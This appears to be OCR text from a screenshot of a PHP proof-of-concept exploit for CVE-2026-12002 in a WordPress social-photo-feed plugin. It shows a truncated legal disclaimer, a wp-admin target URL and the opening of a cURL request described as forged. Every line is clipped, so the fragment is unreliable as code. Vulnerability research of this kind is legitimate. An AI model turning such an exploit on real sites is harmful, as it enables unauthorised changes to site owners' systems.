
// explicit written permission from the syste
// violate applicable laws including the Comp
// Criminal Code s.342.1 (Canada), and the EU
// computer misuse statutes. This code is pro
// of any kind. Atomic Edge and its authors a
// damages, or legal consequences arising fro
// solely responsible for ensuring compliance
// your jurisdiction before use.
// ==========================================
// Atomic Edge CVE Research - Proof of Concep
// CVE-2026-12002 - Smash Balloon Social Phot
// Configuration: change this to the target W
$target_url
=
'http://example.com/wp-admin/ad
// Initialize cURL session
$ch
=
curl_init
(
)
;
// Set the target URL - this will be a forged
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
)
;